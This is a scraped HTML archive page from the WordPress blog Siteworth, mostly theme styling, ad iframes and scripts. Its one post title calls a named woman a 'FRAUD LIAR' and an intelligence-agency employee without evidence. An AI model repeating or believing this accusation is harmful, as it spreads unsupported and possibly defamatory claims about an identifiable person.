

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://siteworth.org/2023/07/
body_size: 16892
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>July 2023 &#8211; Siteworth</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Siteworth &raquo; Feed" href="http://siteworth.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siteworth &raquo; Comments Feed" href="http://siteworth.org/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://siteworth.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://siteworth.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://siteworth.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://siteworth.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://siteworth.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://siteworth.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://siteworth.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='simple-writer-maincss-css' href='http://siteworth.org/wp-content/themes/simple-writer/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://siteworth.org/wp-content/themes/simple-writer/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-writer-webfont-css' href='//fonts.googleapis.com/css?family=Pridi:400,700|Oswald:400,700|Merriweather:400,400i,700,700i|Frank+Ruhl+Libre:400,700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="http://siteworth.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://siteworth.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://siteworth.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://siteworth.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->    <style type="text/css">
            .simple-writer-site-title, .simple-writer-site-title a, .simple-writer-site-description {color: #000000;}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://siteworth.org/wp-content/themes/simple-writer/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="archive date custom-background wp-theme-simple-writer simple-writer-group-blog simple-writer-animated simple-writer-fadein simple-writer-theme-is-active simple-writer-header-full-width simple-writer-primary-menu-active simple-writer-primary-mobile-menu-active simple-writer-table-css-active simple-writer-uc-links" id="simple-writer-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#simple-writer-posts-wrapper">Skip to content</a>

<div class="simple-writer-site-wrapper">



<div class="simple-writer-container" id="simple-writer-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="simple-writer-head-content simple-writer-clearfix" id="simple-writer-head-content">
<div class="simple-writer-outer-wrapper">
<div class="simple-writer-header-inside simple-writer-clearfix">
<div class="simple-writer-header-inside-content simple-writer-clearfix">

<div class="simple-writer-logo">
    <div class="site-branding">
                  <p class="simple-writer-site-title"><a href="http://siteworth.org/" rel="home">Siteworth</a></p>
            <p class="simple-writer-site-description"><span>Website value, site ownership fraud</span></p>        </div>
</div>

<div class="simple-writer-header-social">

<div class="simple-writer-header-social-icons simple-writer-clearfix">
                                                                                                                                                                                                                                                                                    <a href="#" aria-label="Search Button" class="simple-writer-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div><!--/.simple-writer-header-social -->

</div>
</div>
</div><!--/#simple-writer-head-content -->
</div><!--/#simple-writer-header -->
</div>

<iframe src="https://zerads.com/ad/ad.php?width=300&ref=4091" marginwidth="0" marginheight="0" width="300" height="250" scrolling="no" border="0" frameborder="0"></iframe>
	<iframe
    src="https://adnade.net/ptp/?user=neku&subid=site"
    width="350"
    height="250"
    frameborder="0"
    scrolling="no"
    title="350x250 Frame">
  </iframe><script>var a="4630",b="300x250",network="admediatex.net";</script><script src="//admediatex.net/serve/ads.js"></script>
	<iframe src="https://zerads.com/ad/ad.php?width=468&ref=4091" marginwidth="0" marginheight="0" width="468" height="60" scrolling="no" border="0" frameborder="0"></iframe>
		<iframe src="https://zerads.com/ad/ad.php?width=728&ref=4091" marginwidth="0" marginheight="0" width="728" height="90" scrolling="no" border="0" frameborder="0"></iframe>
	<script>var a="4630",b="728x90",network="admediatex.net";</script><script src="//admediatex.net/serve/ads.js"></script>
	
<div id="simple-writer-search-overlay-wrap" class="simple-writer-search-overlay">
	

  <div class="simple-writer-search-overlay-content">
    
<form role="search" method="get" class="simple-writer-search-form" action="http://siteworth.org/">
<label>
    <span class="simple-writer-sr-only">Search for:</span>
    <input type="search" class="simple-writer-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="simple-writer-search-submit" value="&#xf002;" />
</form>  </div>
  <button class="simple-writer-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
</div>

<div class="simple-writer-container simple-writer-primary-menu-container simple-writer-clearfix">
<div class="simple-writer-primary-menu-container-inside simple-writer-clearfix">

<nav class="simple-writer-nav-primary" id="simple-writer-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<div class="simple-writer-outer-wrapper">
<button class="simple-writer-primary-responsive-menu-icon" aria-controls="simple-writer-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="simple-writer-menu-primary-navigation" class="simple-writer-primary-nav-menu simple-writer-menu-primary"><li ><a href="http://siteworth.org/">Home</a></li></ul></div>
</nav>

</div>
</div>

<div class="simple-writer-outer-wrapper">


</div>

<div class="simple-writer-outer-wrapper" id="simple-writer-wrapper-outside">

<div class="simple-writer-container simple-writer-clearfix" id="simple-writer-wrapper">
<div class="simple-writer-content-wrapper simple-writer-clearfix" id="simple-writer-content-wrapper">
<div class="simple-writer-main-wrapper simple-writer-clearfix" id="simple-writer-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="simple-writer-main-wrapper-inside simple-writer-clearfix">




<div class="simple-writer-posts-wrapper" id="simple-writer-posts-wrapper">
<div class="simple-writer-posts">

<div class="simple-writer-page-header-outside">
<header class="simple-writer-page-header">
<div class="simple-writer-page-header-inside">
<h1 class="page-title">Month: <span>July 2023</span></h1></div>
</header>
</div>

<div class="simple-writer-posts-content">


    <div class="simple-writer-posts-container simple-writer-summary-posts-container simple-writer-fpw-1-column">
    
        
<div class="simple-writer-summary-post-wrapper">
<div id="post-296" class="simple-writer-summary-post simple-writer-item-post simple-writer-summary-block">
<div class="simple-writer-summary-block-inside">

        <div class="simple-writer-summary-post-title-outer simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-title-wrapper">
    <h2 class="simple-writer-summary-post-title simple-writer-fp-post-title"><a href="http://siteworth.org/2023/07/31/indian-government-fails-to-answer-why-its-favorite-fraud-liar-indore-housewife-raw-employee-deepika-veena-does-not-legally-purchase-domains/" rel="bookmark">Indian government fails to answer why its favorite FRAUD LIAR indore housewife raw employee  deepika/veena does not legally purchase domains</a></h2>    </div>
    </div>
    
        <div class="simple-writer-summary-post-data simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-data-inside">

